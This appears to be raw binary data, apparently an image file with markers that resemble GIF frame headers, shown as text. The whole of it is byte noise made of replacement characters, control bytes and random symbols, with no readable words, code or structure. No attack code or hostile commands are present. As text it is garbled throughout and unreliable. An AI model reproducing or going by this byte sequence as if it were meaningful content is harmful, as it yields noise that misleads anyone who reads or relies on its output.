Rz��X?`ɢ�(���B��xv�,Ep{���i$��#h�!N4�q@.b��dA΄'Z�C4鈂����e���8c��}l��0#ƜP9'L n`�r0�!����S�&�$��):� ���.�Rt��{�7RZ�a3�:Ͻt��m�Fw���f�M���0�L�r\`��8�C|Di�W�x��p*zm$V�#��u�.��F���� 4HZ�V����������ި��	s�/}������ ŏP����^� �Æx�Ѓ��AJ2TCL=`��r�Ke�����z(���[�@ �^�z���p^���l$5G6|`Z�C�K�w�
_|�Fa�.\�J��hG��1�Qb���8,`���0xaI��y%�@�K��E��|,H�fK�>q>�j���L"�e�X{�b�Ԩ�*a��?�G|��+
J��\��p��2H���a2�.[���,�1�
�O�@�t@�	�xGk�X��q.p5g����ly��t����)��ҋ���$nz�♩Y� P��:
B�PB�g����5��$h_j�O�� �[(@��w�h@6F�j��>��>a�q��=�>U�{�7䂸b�Lʊ�B�L�3��p�f� �>CƅY�z$�gҒV�S=�d�!�=F �T�|���@D�g*��	��m����`�_��>����p�T@��P�������8õ�A�w���n�|���h/�9�d 2�`�����0�U���I�F�-�f����&�?��>;De�{eE]��n(����s��b@��R��na �@ F-�a�$��HT,ؾ���Ģ[�����2Wu��0�g�\���o�Ȇlӑ �V����+�)�?�os��S���-���G��� s��g���{W/��Q)@jO�k�#�y��
��$��p�0~�(���q���������O�
;؉���Uj�� �͛6p�������)�7�! �#� r�`�!���� /��$��� 3P 
2�l��؁������_� ;�)_0��O0�O� ��1J��;����(�����K�,(�G��_��ZP���?�� D��t�A �R(( ���",�DT 3��6��5�Ú���xc���(�+�� �G�����[
|x z�o���$\� ':���4`����E�= lR3 ��|ďHD>� ���H4�o��3��)�����ð���Fz�Jd��/���Ⱥ�s+�a����� H�fh�D̽NP5�ۻP F��AP�?���$|.�C�`���>����0�����s�N�,�ع|�%?��ˡ��pK �=����G�Q�$�� 0�g�3��� #8�@(F��I��"&��4�Y5�؁�(��i-����)��- ���Q�U���|8A|�A�p+؂'�DT 84���_y�l7V��2�Z�7����DJw$�Ð �
Z�3C�B�0CL|��	n�� ì ǣB�)<S��
�
?XK� x�Z2�͊8 z��$J(Ĉ	_!�U�$pW��҂5�)���"��RCD�,���B�9Z3��B��"��-;��a���:Oܾ<��?�����'��k`�iX[!��|7��D� gP ,���,8P�syȞ,�=������P����#y��^����q��싱D��v�@�H�N��A�8.��� �t| 7`�>�O�8��A�˻��@(�������,��,�E�l��H�CLp��!�=��Ã`3���9�#� ��0Ѹ�Չ
�`��՘>Y贈S���9AW ]I7��}��!LĐФx� a� �3:�=�3y �@@B�,�(�#,E��D 
���{���Ο��X
�Z�6e4�X
6"��i�m8�����3�?)MD{��6J�|� �=\ B��#\� rVM�ҟ�Ri� z#��6
���R�>)��a�Y�h@Y�'���Z	7��D� *�@�=��$h����C=P%�u��PG�P�P���X����P����o�TU���P
0o)*'0�XŕmxR��`YfLD8LX�y;>�R\ �,��(=P�񽂸�?\���T�K8�QC�؎Q���u�H���m(2؆�`�D�oXF.JD͆~�G��ق�C�]5iB��(i��5��n*��cڰ�V��X?)!>Y���)Yu�m���M��w�M���?u�N�oh؞�$ V7tCi�R�UĆ�D\��<�Q U԰�tx���%�PO�E�m�	�܆i(���\q�	��R�͐�ay �g�Vũ\8t�,�\�>>�^i��M5# ����^芒r��x#�M�6�0:�No�%�X��]F��u�ޘ�H�S�A�8�U"� P#��ʅޘQ��\>�L��(]�p2���)��{c%�\���)��o�.E=*iMpQ��	��Y�OH� �P� ���{L���Ȃ1�^i���p���k����`�j�Hn��J�b<�
�)��pU?Q�S,
oYW1���u�X��Y��пhE��C\��9�@��##�#H�1b���#Fb%�D��<��a������-��Ё(Hӂ����VE�ݏ��]��5fe��G��$8�C��EB a�L�k���1(4�}Ld$�F���^��؎�#�_�,_a��4���δ ��0U<�֡�'��]p�v�_��I�]�$� Vel\�i�$����
!&�]`�E�Ffd$.���;�0��y��*�-�?P����MϤ{��Қ���I�a �'���+�hY�BI'(w�Yp���A��MD��g��ׄ%th ,h ���Fb�2ђʃ�N8Q��;	d�O8Q���m��D�h�81�h맢(����Ѷ�]��	E�#��x�Gl����T�Vk��T�2��!Fbt�k�5h��L哫)�ө��Z���B��)'�x����1�8gAk��W݊�`�D|V5Jp7�녂P5�Sf�V�N�����ngnp��+���n�-��n08�xn��q�q�~bO3�ѩI�����0 yEL�F̅�͛�7,���;>�Y��^5_&��>��'| �]��2s�������̯����+J:_�[{�ĺ˙�:hnn�A����f���If��l�<��������e�v�5��#K� ���-Vx�+� ���rR���`s�k�!�Z�8T�C��"�DޚC�^����
�N�(o,�Tg���6���|�(�٘1)�o��dMv!�J���	�9ZZ�
u��9�]���xi�����
����i,?ѓ�-��&�����{+����h@����~���+�JӮ��M��!��e['�;�[K'�ӂ �7����xv7X��xn�=��s�n�>�,?��������s0�F�����ё��Z�0��q0#�IS��M��f8�?���~��-	mٖ�T�.�@0sH?H���=C �zr� ��������[��)vg~��
��w ��Z`���<�5������\�̫]�'T���n���	�M����Z��GX�����ځ@���$�s�^�7K�����xk5W���d>)��Ȫ��	�CMN����^#�L�-�fu,p����p�u��<F��l�CCP�q���O�
����A �F������o5-��;@yW-z��%��%n���N�����Ί����wj�SR-��.3��Y��W.bY�z�l��7�Zd_��A�p�oB��{'x�ya t�_�������6Q�Rj4T�ȍ8l7���t��N��+xD;o5U�A�!���{M��l��@�q���w�����Pn}[w|���Y�'�}�6��� ���aU0ݟO~�������	\�Q|�� ����<!�Mc��Ohd�������cI�Ŀ�V�ɥΟD��gƌ�o
F��� K����2��8C��Z��ֿ!�V��? ;���vl��d�6��<m�L�@�a�	u�T�a�+> G�7�ֿ��8�����O� ����
�*����rŽ;���I/�$��b���ZCj�z���#�S���[���d�;�K)�ʓ�c��{��"�<��}�XѮ�'l?|RS#�O깑,x�r�!���l�	śRy��m�+��p�#%�V�#���m�]D *�6�j咄C쀜o����[������)0��,��+��Eu���?�R'�l�NM�m�:��	-C���?)���K���<��MF�Q�����']r���0DTm��U�efY����+�ĕ����O�{V��vRmY_���b�WH%-ٞQ���W@i�]|��M/���Z��Dyq�W����[ZJ��#�ařfW�7�o�d� �B�-J��x�c�%�1�{��EKe9$`#ed�Z�<Q�T�Qt)L��3>uL� �aH��>�I�%��e	b�#;a�%I��N-,qF�f<�Y-�Avhѧ�M�1խ��t@Z���Q����cHLjd^M�فrMiN%�ֿ�J�>7��A�T0;uq1�������8�XH��6B�1���m�K��&�1[?+����h!v
�,V�T���?(;g>=I������'>�2rEA蛒J��R��t��Du�t�Re��37%����Ի%�� %�H��f���]g�b�N\��L]� ,����C�������1�1 ��ʡQ��I�FN�'�<1hx1s�I���u��<O�}��t�E�\p��88X��a�xL��U l����[��P������0�a�� D�X$�ͬ�$��2�+$�&'�Y�>ѳ	D�|�;�MR�8n8����m0���Y���x�`�>�	 �G a��)�@���脃O��>��"O��y�"J�$����3<��'�|��|fT_~j�8���~��!)�<E�kT�?����nljY"!�E��0I��̇B���?쒗����S!&�u�H*.ud��҅��O�(�t!E>�O0�K6Pq@M!���B��<� ��T�ed6�0��{5sܸgL�Y�PuY��0��T�@��:Xa�)�H�a����aGm��B�+�xB�m��/+��]ȗ)����-d��"��R�~� �u��:(E�r/�R� [
v��U'�5	�s�i��%.�)����K��D{�?hR�1~���1-�T5�7��C$)�"R*wz��B��}�hw�� t��h�p#�vX��tI�ÛH�4�X�pf������O�HJJ�R4#i��V�$6��I�7\J����'Vx��[��z93ld���	��83��s\5�D4U�bj���@Y�n9�=�9�Z�[J1P؝���m�冂��?hT�D�@{($+Xɔ:�;8"�o�+�H��`��7��Ѐ�"ͱÞ"Q	}��@��j�J���l�x:���k�gfB��L�����:���˕%6�0��H$&*�}�P�	�l�Z��QD���L��1�M�����/.Y�I!3F��'<��O�B*�P�t��u���Dp0[r8���@����U����F#WE|+��k��c��h�udE+;p�s�!��9�i� ���l'����H�(����۱�c[�4��2�����q�&A	ՊV�	Z�@���1�Պ�:-0��a	HR���?W���Җa0f�..�)�B�cd=�@�Lo�2��A�,B�t���@��-��DM��[��Y���t���T�>���m��َ4B���p3�?���4�
�Ӂ�<�iˁ���SO��=���ᢤ<���C�h���A���½a�o�����~cV�;&��bM��̮w,mFb
|p�v���t���O�a !�
 � ,    { �  � �	H��A�#�`�ҡ.zX$�8fL����8sdNDa��#�S'6Ɣ��N���0cʌ�.f��5�u����?�̙Ӳ:t�� sW�)�@焝�RBJ�%;yc9��@,^��&V�7,�F�S��#tc���ׯ	v+�ó�ٹ@ڒ�����~V�˚������on@�1#a(Q�X�<�0���\4����P��z�d����sˌ�F`���!�6��-#�et��t@v�Q��n\R���k�^<|��<7�\<Yp�k\��z�/����[���c��3#�ߺR
��ER;a�Of� � f����Y��/l��;���9cxCOo���@���M��1�� �,��5�+#�"F"׈a���cD	�IX!]�$	�T�X4وP�CY=���7��FFEF�5�!��A��,(�?�$"�l�(��aiV��wA��	VQ��@>e��V�h���接�C���s�L��fk� � Np�]\H��^C���f�L1H��h�M�O�����;J�f��f�椚
�u�Jjv���Ss�iՓ���@~�D�cГH��c" +,1ĔK� �[n/����F���%�IX�tmWk:6:�d�9ᶹc��AL)��.�V��+$���N�S����Qq��m��r�nv��5.H� .�|lc�%��[�i��%̴$��Mn0P�t"�N*�%�1��Q[b����R��S��?���I���q��v�����|�Ljc�%�6�~�+!;�\���p�r��-��y\�H&�ћ�Et%��mb�%��i������r�wi� �����+���Ov��3��z:���a�!�;P^	�>$�?��^�����G��a� �����h����dK|S�{W��@�0eC�8��6ǯ�}/�z?���*��S�\$����?~Q`��q&�c2�W�w�h�X�Wvt��>ܗ7.��uv��'\U8���X^����)+��I���(q.[x�`A����Y�K9�4q�?�����8!�P7$_L���q����?��B-zP �s����a�0�
Yx��ݳ�c2�-�b&_$H	JP<n�L� ����i�bE���σ�CD�0G��� I�9�򉂔�V��%��!&+�\!�D��	�d� �5I�(pd��E2rǃ�Q ���A9�����,e�ł�m� �0�_D5AX�*9�u��˨��bO�f	��9"s��C���xJ-����"��,���T��͂0-��@�Q�<� Q���V�q<��˛��A.Ҟ��!��!b� Y�c�+`U��D$��7!3��;H�?�0Np!���:�+�����;	�Ŧ�Q �����3�z��I�Aɂ!r߸�� �?\����9�<�ءe�<z1Qa>�DMG}�Ef�� ~�`�,�,�1Q Y�S`��!�P�9�X-�����+�J��t�#8Y�B�p�+�4��]F��ABć�Ġ -����1�l���ё�DP�A@�3D�h��@J �\�e�"F\��'���Q+0��ӏ}%������n|t_���Zx&\��%)�cQ�f����RY����A0�i���*�;�M"2�y���:�({-���@���?z����0�;�[��
��  z����\w���m��۫x���
p �&�4[�k�`=�|��da;0�@��Yv����@�1�1ǃf ��Ѐ�R����̢�&l��.ײn��j����9�WG�o�k��8n	*�\#$���� �R@����c��ւ�9&���ٍo�������p���<Ǜȅ�\Vp�2YcI�
V�� �=�KC�fH��f�,���>�X蘌g���p���'w��#�pW��γ� g> �ױ7������AX��6�B`��U�՟��u�;;|mns�Mu�}Q��yw�GŒ�� ������i`���n�ȷ��-[ �P���7gù-����lW;�2go�|d�ݲ,': Л,��{Ը�1�A���� C�ui��!���Q���֬%���4kj�7| Qd`�����x��2�;F=�	��]\8�
����"��R�:J�cS��t��E)4���zs��2�k��u���'� me��$�2-�l�Bp�Pؾ�E��4d��o�0.Xn	C�ڢ���,�^V/ %H�T�/���5=A* �+@)��������v�!�g�,�!&�B���:\T�A��j�	��I�lS�B���j��HױD����g�A��}�1(��f�G Q{��} }�L���{S�u'wl
��e�P|�0C���h4X:͇^�EA�pML�/���Fu��Q��zp�1؁Lp�7��`u�7 c#��a�A �A�`W�F�`��|�rc�|u3 !h�1a8^ާ|\� ې~E0��$��`� �~���w ��10]+� ��Ђ@ �`|��jÄ>胥#v�v�5kC�GXc�4>\��N(��HH�TH�W�uh ׵r�@��ِ��@/�]�ILt���`㐆��3�A�zQ0��G�X����Q�qT��G���F
� #���ZI�10��sщ�A<��m�`	�x�0��C \A �����0�;�85�N���(�8�L���{�g��rR�Ip�@�1�A�	+�ِ�����mg�۸���}C ��X�!G6`;���1��� ����A�8�5yu���(� �œY�%�0`1� 1�1� ~)`O35�6ظ[@���q����A�v7"hw��Px�h�Rh��I���~�P��f���gp���~�
� 
�������`fT�Y��@	�Pe�t�fQ�1�z1���Wj�3���74y���H�#XX(l
������@�
P ��@�О�� P�[ε�������<�Q;�XёQ/&9�P����@!xj���0��Ё�p�[�r����*c�P�1���멞���;@�`uyIP ��0��j�S �twܧ��o�����HH��$�K���x�#H�`�P��,���P
ࠞ� = $
� g��)�j��>~�	
�#�/Υ{Qu%Y�s�g h�Jz�Hꠅ�-2r����  &7�\ʥVp �p �p c���P�f��� �`Q���� ���I	�` �G�0;`�|�*G� �5����٫Hʤ�ڤ�d��65F���PV�������z z�cZ���V`�
� 2h�����g�����y
���M!� L<Wsf��"��L��J � �SWl4Vc iV�kZ���ڬ�j�?�� ��ڭb�xY ~� ��g��g� ��^��$�aM�����4fpE {��pud}В������A�Hi������bV h�[p�z�?���jښ��p 
�0��@	gA� ���3�@ �e��qb|�J� �c� QLW{ꧤ+Q��Ii���4V���)����ٺ�b���j	%�� ���@	�p#�H��1{
�%��p[9A��ql��n����,�B x�lZ�I���0�G�%*��p����k�z`�����@	�p�� B�0�����Y^��T��@r� {�ٯ�a�n��t8B@A@��`�@p�ꉦ�Z���I ��p�����C!ިz��x &$;pvt�I{*9xB%,���KB�qV����`53
p P�� �@	������˼z�͛��h���@�%�y�⍌�l����8���x��9;�@x~�'����[�n���f�e�p�I@	�p���}�	p���d��1 ����0��@	�(!���a����5"tEA�2}2[�0��t�W�aP�L�E����³0p V#Q� [� ^K���� $j�����	������pȚ�8w%��@�V�x YŇS���Ќ0I��B��x�dp�%j?0@00�8Ap]�Yx�ǃ��a
� ��@��|�՛�,2H��ȫ8���b8�J�W�`C0���������E�cPb	2�Ay����y���Y�� 	 0���g�е^� L�jȘzR�<��`�y�CM��X i[`³�A|[���"f� �z�w)�{��@�	P�����[ �(̔�	ɠ w�XQ|T����a�P��e��-��D��0Y`���N(�jc���xY���W � pl�����L.mְ �j��10K;��9�j۱W`������u�Jm�Au� (GW@c����P�������ְ&�bV��� �9�e� `�{\��p��	PM������݊�emsQ�6T����,`�, �[x����ŭ�2z�'�ܰ������ �\�@ U��`�R���֐�wQ�u�3����?cV���W��[�1����l&�U]ܕZ�*~�ѽǝ���!�9����I�^����&*F2~2��� <���P������Yx����@�!f������Z����ϋ]�m�U0F�@����O	Θ�uWZ\����{����,up�n {�؎RG�&�؋���JrT����۴���g�����-�м@`'�B�pȲOu8�O5ܗ99;�%J�0�a���`{�嗪�j�[p�� k ������P�����Į���F�uX5�H�Z�A�T6�G!�dGH�'[��ԫ���x�ݰ�j�V ���]�U+���f�����@P$(W������E��?�r7�n��|-/�4�����*)�#��� Z^�� ����`���k���>�~�wу�E�Vp��C�DMy�C[w;O��3F����*Y��,�d YJ�2:�$Z�%��&��e���-�z��%�k�ֈ�E��y�! P*T4	��9u T1�؂A4�Q\ �m{�� ���h���|��X����.{,Wo�\�
�q���(}^�E�]2?	�uM�I��i�_�7���`�?`{;���;���&*�'O���@ ��d^�10�`|'iQ���5S*�rY���$��f�m��A��ǁ��(���ؚ��]���@�,,x�?���2n�2��zОbx��S7�v��&��B�K��u�����O�J�����:�����ℂ��Q�R�[�>EX���B#���`��Eg�b�[2��A[�q�X�6�+���ӣ�
(�H��������߃�N�v�ln~b���D�~�}��O�?3�v��O�	��cW�[+LX�t��E��w3A��1�l�ATȿ5E��)��i�	`���j�l)��@A��+��� v�'�\@N�3<0��v�8�߄u�X�a�_	{#�9�a�:T�t�C4X�����2J1���P�K��.�t���B*�B��gjS���)!����8?�{����f�*�H p���x����I�����VR��,�.K
�f�)�����5h$�ю��Ԗl��;� =8�����G~����:��z�đ��c7�<��#�#�$.�|b�0X����nd��h"�n���H=F3Ϳ%Oc@��z���܂��@����L�0��L0G�h��ڼȕ)��:���.��ꀱ0�b���k��h���Ќ��(�T5�6hV��8��{���>i��_��+��q�=�5'�h��8����IC��3�|�q�����2� 
�����
)�'!����\j�F/��4'��V���7@��� ��b�r��qYN�ݷ�d��6���8|�i��[����$��U"׈��Lx��{XCbee��j�"��H�a:�����p.j���5d�+�������\��(Q��
�Y��|.�	��X�F!|]����f�
K�I��"�bMQ�u��f7�aS���� z(
"�Z`�RmCv0d���d"���W0\��+*�Ȟ�&ȨN.n��|2��D� C�"B�f��w�'�I�u�#����"���km��R��!�}��׶$�,Q���R�Ğ�qvE~�D��#��"=� G'($����9�
���4�1iYlZ=���A��LI��1�P�R�c�BZh����%�&�/M�#s�W<bW�.p��Vt+�O!��/�i��y�zX�Qdq�Z�ޓ.��jY*���=�q�-bID���66�h�<j�����"#鐽^e	�]�_�B�R��"��F�a��0M2��Q!��0X��(z��<	@]�3
8�}�W>p@�kc ���#���vض��KM�sU/p�/9�_��K]�G����8�)��EsPM��j8�$���2���T�zP�g@#(��B9��$���l@�0�w��@��?�K��"��E��&Q)#\(���ȋ�" ;CC�@��FT'����x��a	�%���U
��0_`�NZ&!XA�Ѐ�Ӟp�CG��*�r\��a���nR��H �@�S�������A��M��e*�Q�N����65�sv�H�J�y3\�F�g��I"��n��=���!S#��P<��	�p�R*Jt���8Ce�1�bQS���� ��-�� �8����4	1imc�@��#n�`r*+��c���B\�3df�g�-^�Z�������X':��N22Z}�? �U��� � S��5�x����V��Ӟ� N	 y�Qć���Ma{���5O���_��:��u%Z�_  ����*-�0�&��98
@d�k�IP�a��Ԇ"�1CKa�2���~�m�H<B��x%"xMA �ӟ�gC�Ho���w@��a�9�!	P �m���A`���� �r�-�C��@�i���RWn�F����ɦ+��EګG�=Ș-�Oi|�k��%� �c�(��K�)੃�j�9�Q��������f�c�x�smZ�����'%����"�U	r�7�� ��1A��# �+�
WǕ_����0c��P�v`A �)M]�R���n�5��6��؆��j�O���T�S	,����!�Bn�)%c�*��!�����&a��}c3F�CԂ/.��?��_dY���G>��{�����H�D�G?���2��B@�	 p�T�� �@��R�u���v�İ۹�9�61-�/��6��"裈!�ÿ6���*6qџ���/��E���?`-ŔVZ �"VhJ�$̀N�+��q9��ԅg���~�#D��?hY�;����J�����&v�C�R'}�ίv�Вtn�F7@W�t��G��k�:���
=a��*�u�IX��[O4W�ԗ�>/2���9�Nn������#N���_-/(�Ғ:��g�#�U�M��_�����������eu{�)�ҋt n�_ꬽU� ��}t� _��h�36C��?Y�m�r�:DH�f��k��1Ȇ_ ����r�Y����C'����R��s����l��$
:��c��k:&�Y`�h�n؂n�+���H��[�s�1��v2�,�Z�%Z� ��BZ?�s;�A&�)�y�|:A�X/�ڽ�����p�~q� ����0�z�*�*�0�@9Jh����B��>t�%T�:� ,�B(� �;�*�(<8|ځ�a�Uѽ;*z5��+&J:b ��C!��`�ъD(0��
J��l�H{�f�#�@�`+#DE�#,�#�{��k�Y��Xҹ�HK`�O;1ш�	������z5l��m8E�q7�89�ū�� ��;��D_D�_�%���`�����#�B�cD#�D��'yй5!1�����A��+p�<A'��m��m�������D��ȆȆ$�V�ǋX�_��1��|�#~�µ"��L�3�#10��q���*���8�7�C�`�"(�m(�ϰz��o�2�H����+�C9,�^��,@�#�;F��E��#��]���Hj/wQ-<��H&�����6L�z�R��o��0-SD��"+�˻��#(DI���ED��L�4�T˞�n�w<0�s{���K~Y� Y����2�D�ꢰ�B�NH�s(�9j��$=#K]��X�GTL��s�0�?8@����Pѐ�S�D�IH��7�A�8��G� )�f���� @ȼM(�E��MǔL�΋�����㴄s2þ��lP<r���̈	p����8M�!�:�.�`@�<Is;,@<_�OE��U���ϋ��`TK�t��܁qHY���{3�ɯ?�����T�"��U����=L']l!bc%�RL��9� H;�?Y��0������ P�?�K�
�:����i8J!�CAǓ[��s����3b��;ALL����N���b�w�)���݈F���G ����Є��r���2��0@�t)C�#-�C��2tj,J`%���#��sH?�L�3OUm�(U�)�:@=:�Ԉ+0�9�Em��uPФ܆�c���ME'���_I��b�	����=ųaLRʔ��S�?z��	{!��x-v)�ވn��<'h �2�H2H���T+T�'ɝ�R���R��&_��T�6R�<u����P���c�!��ue�� P'P(8�+G�F��mp�u���˂\�M%�'�1�q�p �SW�ּK<{D��3;�9��qs��y��;�UC-��H�Ոk �����A�P��'��T�$�l���R��1�0�M��VbU��j���7���s���?Wa�\}�i��@$�$P���n�n@Y)�5t��$hw"+t�372[պY�V�a�jm��X"Zr1�G����R�#��F�X���� 1�%�U'�7؆Y��YX�u���24C#Zɻ���Xq]^Wq"6< 1�$Xah�P��' � x�6�q���nА@��!����>����]�@�߭��J��m#�k�l�� `�@�iu^i�/ёVR�^(����;��a��˝���_xsӶAp��+�_h���3<�� гZ8_�y�=#�q�_�Y�Yպ(�� ��`]�4`&
���j�x�����􆐼3'n ʷ��	N��Uح��j� �ᛵ��ณ"�2�ی}��-�
�H�6�u����\�#C(O��q���p��G��
�,��}]���0$����J���p��Y�0�����0�u�D0�@p<�!�������dV���Y��=[i]��K8�O�Q�؋��Y�� Q�����W�]��:�;���Y��/��|�!X�i���-��=_��e�I8!�e����'w 5�8dP�1��@,Ћ ؋Թ���9#Ѝ@��HKX!y���q�{�f�x�@Naqf�lg�� �a�U<a�x������i�\-��O��	X��;
��6� 0���6	���fCH���iI���ދ��P�Ԋu=����冁��.	��@ҝZ0�>�i��O���d!n?��W��?8������2�Lj��H���C.Ëк��q`w`��Qe�(���+��$*����^�1<��k�C�)���.�? ����������b����>c�N�6��A�,��ʦ�5�r�]!��8װ$k4�Eb����ma~k2�k������B�3|�_ mbvn���(s>m2���n�؍�.n�*ll��U��#����l�8c���`�(����T�Z0�����q9�
(�.�=�n����A� ��333�������R�V��ސp(m�Cr��~o����aގo�.bs��pW���v��2��E~���"~do��nꁈ��,<�I�ۆ�������Ɓ��(m��`us�����ȟ����-.W"r�Fr0�j������@`�e׮�趠�m�����m[%f�[H�`j��+	�&B�	�s�ꘒ�?=Jo/نa/gΕig O_�n6��8�`��H�X&5W��hs�-X37�?`�?�����{�?0NZ���T��5 �
�p�m>�Ƌ�e�ȵ6qs(uvW�h� _�2m.�B~���Z׶��j`���Y릞FQ����nkv�(H����� �U[Cy0|���WMZW�.ֈk��/���6�@W�����^�M׈Y�j.�e6�~jZ�@<:�  !�
 � ,    � �  � �	�"��A�c���� "�BtP�	s�XgxB��wn�E�6A�aŃ^ʜI��͛8��C�ˈ�u��U�I���L����w�@�D)�dC���v����B�p���ί;y���?,Fd%�M��s���H�!CJ(}�B���tV��
��$K����6����U�?�u�Uj��A�����֌ 3�p	 VJ�k\�zT�;<@�0�3'��a�b^�� �F���5l�s�ĈI�� A���6cyb�A�A��m%���`؝o�X��K�|��� ��t7XP<X���v�AЖ ˘1�?�ў{��v����<� TP�D���P������+v��A�yc9�0�])�4�[����kG�'�\p��R�=�;�����%��3b��1vر��E�@�%��vA�V�l��υ
 �+�ԡ'\�Ȕ}�UŜ�XV&�@)�W+�02E
vӂ1y��MA�B�5�p�H��A� ����:�? �`����1��u<�ox#YXY�@�Lb�=(�`�$��t(t�4L��D;�/�Dba���j�����?��b�E�&�聐^{f�S�?�~x+T���+e�@4p ���@A�e1�t��|1@?SD�#`���\#@wub(�<�Q�8���G�;n�0��J{���>}~X���x�A�Te� �/�HL�=2EG�?�D�>q�3E�)D�Txi+��V�$?�;~L�g�|�����Z����� ��G�k?�PB}��Z�4^�Q���S��ObЙMg�'�\���L��_ ���Z"�'�"~�˅�ܤ��8��bw�qǞ<���ga���K� m��=02!B����O�WO�?�>��CG�f�x��j�ͧ�~��g�خ��0I�ցO�7�3�5<�A(X�f���	).�� D,�y��?b�h!�"1*x������)Em���?��'�5)}���'j��ɣN�¶�H�E̙�M� �����@��	5�����(���_��Ŵ��}Db�� %��
N�M ��B
q����u���`	3��bH�+��Z�!}jcGa�!�� �2�X��lR����Y��`��_�#��A���H���HG��e�	8�~�����Q+|�NO��Ƈ>!0h��a��!�a�g5qFe(0%℈�,ń���a`s�A>8�����V���������|��8��:_w?U���p���t֫ K�E-���"B���@ N jăĀȈ5�h�
V-k!�E'�.�@j3'T�����	5�HA��Z���=ّ�{�p)��rC�-M, �Ap�H]��B�!��#k��/�QVh/Z�ȃ��D�EgA<������0C�&?��$��2q:0�����"XAQL�R��>@��}�#s� 7���h�c�JA��*��
$� ��=_�I�!�`➜��?	�a6ف!r����	�Z���Fy�D�,�I��#k���:�F Zq0F2J ��P�\`cEDJ?����Ў%�����o�(��8v�U`EW\�oV,�ײXm�@�qL�r!�CɈ+�յ0����9��$>��y��?�Q��`hdy@M��H����2b��!����
ӂS`�a< К2tЋ��
�/;&�6�W�[�!���	�ad:�*>Ct� `���Oe�qZ�ޤ�C�:^T�!��a `�����p-�*Y�E�w��+�xu�1'+b�_����Ǭ��F[�`� �LhZ��	w9`L�4+�΂�1`{=~���y��#��T��a����`� ��o��@.щ\�d�Ve1;����T}[n���3�YG<�E�xCɠ�  8a�9���1�&�{1W/,Q濩8�ȭ�A�餲��~[q�a�_�Y&��@M�I��D\���}�<��fR�P�+<���ƆA���n@���p���ۆ1�����lA�u����h��ɻٝ7zo���p \q�(��-�� A(D�
y � 
N�dZ�0D�[^��a;��4g~��`�l�0�Q� B&@i������A�Qoo �(A˳��"FH]�� cV� �A��0q��u��W����aq��� �|�!΁=7��J;6�%����,��7�L����DF� �C�"��J�����߈���l�[cAȽ��	��h�8��f?=�*�o��0�%��Y=����{�Č����-��C��  �� �-l�[XG)�1������Ltp�Z�}BU��bPg6~Vʷx� ��� ��y�S0�'bW�	(��Q;�|�wV`n�� '�� nP
��w�Y ��p�R"�j1�x��ht]�+�|&�X}�S0`S   Av�c��xj����`� nd iHd��n`[p{�d�{%���:��b!""�n��|�����PVTŇN1]xy����R���PZ��3�@��p�� E@E0��Ȇn@-���{��@f"�"+f�"�`��xMhd�p��f�C�u���iEk� ��@�a�jF���� h8�,P�(E �A����w+�I�d#ZW�|�x��j�،�R�u�WVM!��uU�%y��0!ް�W��1n@��E , � )ih*�~Pp2�(��{��"�����(D����O�A�����H��Z��@�0z��M�1߰�h�,�L�}@��� �Pۀ����IP��i�pb�p���2!DWy�PG���"���n8ax/r���c�}�R E��ap�	�x)Lp�Ҡ�d�~z' � �8Y�VAg�p��{y�����	��B���},YM�%�W��,59iw�@=�?�$0����L@�d���"z������ �i	B�p!D�E_˷��'�ևW��C��VE���2,�B�/! ���	c��p��r��u�� �$��yGy�l��Đwm1P�����ِ㕘���D7������hd}�x14��"H��C�%gb��kH��I�0, ��0$ $��$p𹗡�'��'!1@���I��1���ɘ@�-�I1�I1�P�PG���W|VgY�c}�3��k����jK
y��L�װ������p��9�� 
0�P�p�
��;J�Y�A`A��_I�wff6�M� ����3���uF�4Dt<�,U�Q���@S"R�1q�)Z��`����g����g@�� p��y
�
��t&Y�gA0�jPB��:P�4�V0FsS�n��1z� DfS �1�㺢@y� �d@{��=
��������
���:��@2X����	W A%B�|��nW0�(66,�C�t�����xp,6���%���+ڞ�X�"|�cП� ���
P 0kp� 3��`Ԧv:�� y�=+���x#a���`�4h�$,( �s��-���Pt\�x@�)�$@��B�@�*Z��X����B�"G�p 4��� `0[ 6v���7�x��� �0C+�q]؈�iD�j,��8G�DU�KF��p�� �&4E �{�} ��� �'*�����|窅 �P{[P��� = rk	P � �гM7�1P I0@ ��v�C�Ѵ!�e��S�תS��%�4X��y���a[� P
+���  �V�[�� p �=����;�0�A��ٟv��`���p�^��X�e�@L\w�(0	�4���@��� 5�WU�`D��+�(:�A⸶��w�[𺅠�p? z А�;�� , #`	�1��p�� �@	`~3�3%���P�H��P����8JSb/}Ajq���B��)=9�z����x|�$��G�w�\�s� ��?������;l���[�����`ƫ �� �p@WK�w֒C�y��/�;��0[�������qq{|��P�z|���E ��w��w� �� � �r�� ,���;ܿC`����g� �@ �� ��Rj׬�A�3��L�ǣ�� I
s��"�0D�{g~�)���=��yw��gp<�lp�7�	 k������� 
�S�O�π�� u)sgK؅�J��#�<,�9��f���q�|�6Y� �wc�V��@y�a��d���w�� � S|g��xۿk����� �z������\��� Wg���DVL��,�`ƧմO[�� cЁk]P#�����8���[;��݀ԅPHM @���@�	x� �Zݿz�am�#��W��S,�� ����LHt@j�/���I���ʁ��`8fp�<iB0�K9������Y�V��0A��p�W�� �З�� ��,�	� ��k�޹��A���M	O��nԜ��#,�=��/a�}bq"�`�MB �9�}�L�d�`�n�����p� ҰS,Ք �\�	���-=඀����`�ﰲl-u1_L#�nl@��<��D���TUBW˚���~�0�aP��{��P��d�C �	7��1p��g��v�� ���� u%�����H�M��d��I��@DJ�T����(0�>䩇9�1�sJ�� ��(��(1�gL�z�"}* ������\=�[��P����4N	
P��6��`?��!� t}�*9Պ�Hh!�K�j)�X� P� ��`d����ˮZ�%��gp���{�+�1��
�	�� � �]�#}�q�%�\~��;�f}�8;rC�% }�L<��B�w��� F�Ԣ�BP�7���w`w�p���g������ �����P ��Sl�A�D%3������΄���*�t-�Vb��]�T>�� ��C��0W^Ѐ�gp���t���|��� m/��q��t��;��{��3_%��nӌĮZ���r��ǓD`W��ז0�8/F��MR�H��#`~V ��� ��s[�*1[ ��u���.+� U`8����{�Ϡ��QL��M�u��t�/fL}�nrb#3S~xF�'u`�( ��[ �a�F���~���H�>�u�6��s���\zP�0�A���`��ͨ�Wk�q X�{�*� �%y�,�x���\2r�V�� z�l��M��mBȐ\�V�̲RH��
�,Г��g	
�K k�BX�6(}vf�f��)�5�����n�ڕ+�4(� {��	�ShDa/#��T���"F?u궥�!aX�+��xC���s�ߙ5kH@���E�]�t��	�1`@(h�q
